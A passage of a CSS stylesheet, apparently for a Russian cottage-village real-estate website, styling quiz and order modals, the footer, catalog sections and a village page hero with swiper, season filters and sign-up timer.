@media (min-width: 768px) {
    .hm-quizModal2--p__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--button__CLEAR {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal2--button__CLEAR:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal2--button__CLEAR:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal2--p__SN {
        margin: 24px 0px;
    }
}




.hm-quizModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.hm-quizModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .hm-quizModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer--div__CONTAINER {
    box-sizing: border-box;
    padding: 40px 16px;
    display: flex;
    flex-direction: column;
    gap: 40px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTAINER {
        padding: 52px 32px;
        gap: 50px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTAINER {
        padding: 52px 64px;
        gap: 188px;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__CONTAINER {
        margin: 0 auto;
        padding: 75px 0;
        width: 1776px;
    }
}




.c-footer--div__TOP {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}
@media (min-width: 768px) {
    .c-footer--div__TOP {
        flex-direction: row;
    }
}




.c-footer--div__FIRST {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}
@media (min-width: 768px) {
    .c-footer--div__FIRST {
        width: 50vw;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__FIRST {
        width: auto;
        flex-shrink: 0;
        align-items: stretch;
        gap: 15vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__FIRST {
        gap: 333px;
    }
}




.c-footer--div__NAV {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__NAV {
        flex-shrink: 0;
        flex-direction: row;
        align-items: flex-start;
        gap: 7.85vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__NAV {
        /* gap: 16.9vw; */
        gap: 324.75px;
    }
}




.c-footer--a__LOGO_MOB {
    margin-bottom: 41px;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO_MOB {
        display: none;
    }
}




.c-footer--img__LOGO_MOB {
    width: 97px;
    display: block;
}




.c-footer--a__LOGO {
    display: none;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO {
        margin-bottom: 40px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__LOGO {
        margin-bottom: 0;
    }
}




.c-footer--img__LOGO {
    width: 198px;
}
@media (min-width: 1440px) {
    .c-footer--img__LOGO {
        width: 219px;
    }
}
@media (min-width: 1920px) {
    .c-footer--img__LOGO {
        width: 274px;
    }
}




.c-footer--div__LINKS {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .p-footer--div__LINKS {
        gap: 12px;
    }
}




.c-footer--a__NAV {
    padding: 4px 8px 4px 0;
    color: var(--text-primary);
    border-radius: 24px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-footer--a__NAV {
        padding: 8px 9px 8px 0;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__NAV {
        padding: 8px 11px 8px 0;
    }
}
@media (any-hover: hover) {
    .c-footer--a__NAV:hover {
        color: var(--text-accent);
    }
}
.c-footer--a__NAV:active {
    color: var(--bg-accent-gradient-active);
}





.c-footer--div__INFO {
    display: flex;
    flex-direction: column;
    margin-right: 45px;
}
@media (min-width: 768px) {
    .c-footer--div__INFO {
        margin-right: 0;
    }
}




.c-footer--p__HEAD {
    margin-bottom: 4px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-footer--p__HEAD {
        margin-bottom: 8px;
    }
}




.c-footer--p__BODY {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-footer--p__BODY {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--p__BODY {
        margin-bottom: 35px;
    }
}
.c-footer--p__BODY.last {
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-footer--div__SECOND {
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-footer--div__SECOND {
        gap: 70px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SECOND {
        gap: 58px;
    }
}




.c-footer--div__CONTACTS {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    right: 0;
    gap: 8px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTACTS  {
        position: static;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTACTS  {
        gap: 17px;
        align-items: flex-end;
    }
}




.c-footer--a__TEL.mob {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.mob {
        display: none;
    }
}




.c-footer--a__TEL.desk {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.desk {
        display: block;
    }
}




.c-footer--a__MAIL {
    font-size: 18px;
    line-height: 1.5;
    color: var(--text-accent);
    text-decoration: underline;
}
@media (min-width: 768px) {
    .c-footer--a__MAIL {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__MAIL {
        font-size: 32px;
        line-height: 1.1;
    }
}




.c-footer--div__SN {
    margin-top: 40px;
    display: flex;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-footer--div__SN {
        margin-top: auto;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SN {
        justify-content: flex-end;
    }
}




.c-footer--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 25%);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-footer--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-footer--div__BOTTOM {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__BOTTOM {
        flex-direction: row;
    }
}




.c-footer--p__BOTTOM, .c-footer--p__BOTTOM a {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 7vw;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
}
@media (min-width: 1920px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 365px;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
    .c-footer--p__BOTTOM:last-of-type {
        margin-right: 4px;
    }
}













/* ********** ********** КАТАЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero {
    padding-bottom: 75px;
    background-color: var(--bg-secondary);
}
@media (min-width: 768px) {
    .c-hero  {
        padding-bottom: 132px;
    }
}
@media (min-width: 1440px) {
    .c-hero  {
        padding-bottom: 164px;
    }
}
@media (min-width: 1920px) {
    .c-hero  {
        padding-bottom: 190px;
    }
}




.c-hero--div__CONTAINER {
    padding: 88px 16px 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-hero--div__CONTAINER  {
        padding: 112px 32px 32px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER  {
        padding: 137px 64px 40px;
    }
}
@media (min-width: 1920px) {
    .c-hero--div__CONTAINER  {
        margin: 0 auto;
        padding: 160px 0 40px;
        width: 1776px;
    }
}




.c-hero--ul__BC {
    margin-bottom: 32px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style-type: none;
}
@media (min-width: 768px) {
    .c-hero--ul__BC {
        margin-bottom: 48px;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-hero--ul__BC {
        margin-bottom: 64px;
    }
}
@media (any-hover: hover) {
    .c-hero--ul__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--ul__BC:active {
    color: var(--bg-accent-gradient-active);
}




.c-hero--a__BC {
    color: hsl(208, 16%, 42%);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .c-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__c-hero--a__BC__SEL {
    opacity: 1;
}




.c-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .c-hero--a__BC span {
        margin-right: 12px;
    }
}




.c-hero--h1 {
    margin-left: -1px;
    display: inline-block;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-hero--h1 {
        margin-left: -3px;
    }
}






/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.ct-sel--button__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
.main-page .ct-sel--button__CATALOG{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);    
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .ct-sel--button__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ct-sel--button__CATALOG {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ct-sel--button__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .main-page .ct-sel--button__CATALOG:hover {
        color: var(--text-accent);
        background-color: var(--bg-tetriary);
    }
}
.ct-sel--button__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__ct-sel--button__CATALOG__HIDDEN {
    display: none;
}




.c-sel--div__BLOCK.ct-last {
    display: none;
}
.__c-sel--div__BLOCK__VIS {
    display: flex;
}







/* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */


.ct-text {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 64px 64px;
    }
}




.ct-text--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.ct-text--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ct-text--div__CONTAINER  {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.ct-text--div__VAR {
    display: none;
    flex-direction: column;
}




.__ct-text--div__VAR__CHECKED {
    display: flex;
}




.ct-text--h2,
.ct-text--p {
    color: var(--text-primary);
}




.ct-text--h2 {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .ct-text--h2  {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .ct-text--h2  {
        margin-bottom: 32px;;
    }
}
@media (min-width: 1920px) {
    .ct-text--h2  {
        margin-bottom: 48px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.ct-footer {
    background-color: var(--bg-primary);
}














/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.vp-hero {
    position: relative;
}


.vp-hero--div__SWIPER {
    height: 812px;
    width: 100%;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER {
        height: 1024px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER {
        height: 810px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER {
        height: 1080px;
    }
}




.vp-hero--div__SWIPER_SLIDE {
    width: 100%;
    background: url("../images/vp-hero.jpg") center/cover;
}
.__vp-hero--div__SWIPER_SLIDE__SUMMER {
    background: url("../images/vp-hero-summer.jpg") center/cover;
}




.vp-hero--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 6px;
    width: calc(100% - 32px) !important;
    bottom: 77px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: calc(100% - 64px) !important;
        bottom: 93px !important;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 64px !important;
        bottom: 101px !important;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER_PAGINATION {
        width: calc(1154.4px - 142px) !important;
        left: auto !important;
        right: calc((100vw - 1776px) / 2) !important;
        bottom: 125px !important;
    }
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.24;
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--icon-accent) !important;
    opacity: 0.8;
}




.vp-hero--ul__BC {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 88px;
    left: 16px;
    z-index: 2;
    list-style-type: none;
}
@media (min-width: 768px) {
    .vp-hero--ul__BC {
        gap: 12px;
        top: 104px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--ul__BC {
        top: 120px;
        left: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--ul__BC {
        top: 160px;
        left: calc((100vw - 1776px) / 2);
    }
}




.vp-hero--a__BC {
    color: var(--text-primary-inverse);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .vp-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.vp-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__vp-hero--a__BC__SEL {
    opacity: 1;
}




.vp-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .vp-hero--a__BC span {
        margin-right: 12px;
    }
}




.vp-heroInfo {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    position: absolute;
    left: 16px;
    right: 16px;
    bottom: 235px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        width: 535px;
        left: 32px;
        right: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        flex-direction: column-reverse;
        left: 110px;
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        width: 577px;
        left: calc((100vw - 1670px) / 2);
        bottom: 50px;
    }
}




.vp-heroInfo--div__TAGS {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--div__TAGS {
        margin-bottom: 0;
    }
}




.vp-heroInfo--p__TAGS {
    padding: 4px 8px;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__TAGS {
        padding: 8px 16px;
    }
}




.vp-heroInfo--h1 {
    margin-bottom: 8px;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--h1 {
        margin-bottom: 12px;
        font-size: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--h1 {
        margin-bottom: 16px;
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--h1 {
        margin-bottom: 5px;
        font-size: 48px;
    }
}




.vp-heroInfo--p__INFO {
/*    max-width: 352px;*/
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--p__INFO {
/*        max-width: 535px;*/
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 33px;
/*        max-width: 913px;*/
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 41px;
    }
}




.vp-heroFilters {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    top: 751px;
    left: 16px;
    right: 16px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroFilters {
        width: calc(100% - 64px);
        top: 952px;
        left: 32px;
        right: auto;
    }
}
@media (min-width: 1440px) {
    .vp-heroFilters {
        width: calc(57% - 128px);
        top: 730px;
        left: auto;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroFilters {
        width: calc(1154.4px - 142px);
        top: 988px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroFilters--div__SEASONS {
    display: flex;
    align-items: center;
    gap: 5px;
}
@media (min-width: 450px) {
    .vp-heroFilters--div__SEASONS {
        gap: 8px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--div__SEASONS {
        gap: 138px;
    }
}




.vp-heroFilters--button__SEASONS {
    padding: 8.5px 8.5px;
    display: flex;
    align-items: center;
    gap: 3.5px;
    color: #fff;
    background-color: hsla(216, 29%, 97%, 0.24);
    border: none;
    border-radius: 32px;
}
@media (min-width: 450px) {
    .vp-heroFilters--button__SEASONS {
        gap: 10.5px;
        padding: 8.5px 14.5px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--button__SEASONS {
        padding: 11px 16px;
        gap: 12px;
        font-size: 16px;
        line-height: 1.5;
    }
}




.vp-heroFilters--img {
    width: 15px;
}
@media (min-width: 768px) {
    .vp-heroFilters--img {
        width: 18px;
    }
}




.vp-heroFilters--button__ALL {
    padding: 9px 16px 8px;
    /* font-weight: 600; */
    font-size: 14px;
    line-height: 16px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 8px;
}
@media (min-width: 768px) {
    .vp-heroFilters--button__ALL {
        padding: 13px 16px 12px;
        font-size: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroFilters--button__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroFilters--button__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-hero--h2 {
    margin: 52px auto 16px;
    width: calc(100% - 32px);
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-hero--h2 {
        display: none;
    }
}




.vp-heroSignUp {
    margin: 0 16px;
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 4px 67.5px hsla(0, 0%, 64%, 0.25);
}
.vp-heroSignUp.vp-heroSignUp-no-timer{
    background-color: transparent;
}
@media (min-width: 768px) {
    .vp-heroSignUp {
        margin: 0;
        height: auto;
        width: auto;
        position: absolute;
        top: 104px;
        right: 32px;
        z-index: 2;
        box-shadow: none;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp {
        padding: 24px;
        top: 120px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroSignUp {
        top: 136px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroSignUp--div__TOP {
    display: flex;
    align-items: center;
    gap: 8px;
}




.vp-heroSignUp--img__ARR {
    width: 24px;
}




.vp-heroSignUp--p__TOP {
    padding-top: 3px;
    color: var(--text-secondary);
}




.vp-heroSignUp--div__NUMBERS {
    margin: 8px 0 16px;
    display: flex;
    gap: 4vw;
}
@media (min-width: 375px) {
    .vp-heroSignUp--div__NUMBERS {
        gap: 16px;
    }
}
@media (min-width: 768px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 24px;
    }
}




.vp-heroSignUp--p {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    gap: 4px;
    /* font-weight: 600; */
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p {
        font-size: 40px;
    }
}




.vp-heroSignUp--p:nth-of-type(2n-1) {
    width: 41px;
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p:nth-of-type(2n-1) {
        width: 56px;
        font-size: 45px;
    }
}




.vp-heroSignUp--p span {
    color: var(--text-secondary);
}




.vp-heroSignUp--button {
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
    cursor: pointer;
    padding: 0 20px;
}
@media (min-width: 768px) {
    .vp-heroSignUp--button {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--button {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroSignUp--button:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroSignUp--button:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1, .vp-heroModal3 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.vp-heroModalOrder{
    display: none;
    flex-direction: column;
    position: fixed;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
/*  .vp-heroModalOrder form.hm-quizModal2--div__READY {*/
/*  .vp-heroModalOrder form{
    margin-left: auto;
    max-height: none;
    max-width: 548px;
    position: static;
    border-radius: 24px 0 0 24px;
  }*/
.__vp-heroModal1__VISIBLE, .__vp-heroModal3__VISIBLE {
    display: flex;
}




.vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.vp-heroModal1--img__CLOSE, vp-heroModal3--img__CLOSE {
    width: 12px;
}




.vp-heroModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-heroModal1--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-heroModal1--p {
        margin-bottom: 32px;
    }
}




.vp-heroModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal1--label {
        margin-bottom: 24px;
    }
}




.vp-heroModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.vp-heroModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .vp-heroModal1--input {
        padding: 16px 24px;
    }
}




.vp-heroModal1--input::placeholder {
    opacity: 0.5;
}




.vp-heroModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__SUBMIT {
        margin: 24px 0;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal1--button__SUBMIT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--button__SUBMIT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1--p__APPR {
    color: var(--text-secondary);
}




.vp-heroModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .vp-heroModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--a__APPR:hover {
    color: var(--bg-accent-gradient-active);
}




.vp-heroModal2, .vp-heroModal4 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-heroModal2__VISIBLE, .__vp-heroModal4__VISIBLE {
    display: flex;
}




.vp-heroModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.vp-heroModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .vp-heroModal2--p__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--button__CLEAR, .link-to-pay {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR:hover, .link-to-pay:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR:active, .link-to-pay:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal2--p__SN {
        margin: 24px 0px;
    }
}




.vp-heroModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.vp-heroModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
